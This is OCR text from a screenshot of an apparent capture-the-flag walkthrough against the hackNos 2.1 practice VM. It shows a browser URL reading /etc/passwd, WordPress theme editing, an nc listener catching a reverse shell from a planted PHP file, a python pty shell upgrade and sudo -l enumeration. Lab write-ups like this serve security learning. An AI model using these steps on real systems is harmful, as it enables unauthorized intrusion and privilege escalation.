 dayu
restart-vm
tools
mount-
shared-
folders
dayuoshac
Nos2.1
http://192.1…./etc/passwd
Edit Themes ‹ hackNos-2…
Connecting…
192.168.56.144/tsweb/wp-content/plugins/g
Search
Most Visited
Getting Started
root@dayukali: ~/Desktop/dayuoshackNos2.1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Deskt… root@dayukali: ~/Deskt… rohit@hacknos: ~ root@dayukali: ~/Deskt…
root@dayukali:~/Desktop/dayuoshackNos2.1# ls
dayu dayu1 dayu2 dayushell.php rockyou.txt
root@dayukali:~/Desktop/dayuoshackNos2.1# gedit dayushell.php
root@dayukali:~/Desktop/dayuoshackNos2.1# gedit dayushell.php
root@dayukali:~/Desktop/dayuoshackNos2.1# gedit dayushell.php
root@dayukali:~/Desktop/dayuoshackNos2.1# nc -vlp 1234
listening on [any] 1234 ...
192.168.56.144: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.144] 35990
Linux hacknos 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
16:05:58 up 3:28, 1 user, load average: 0.01, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
flag pts/0 192.168.56.103 15:15 12:09 0.06s 0.03s python -c import pty; pty.spawn("/bin/bash"
)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@hacknos:/$ sudo -l
大余安全
https://blog.csdn.net/qq_34801745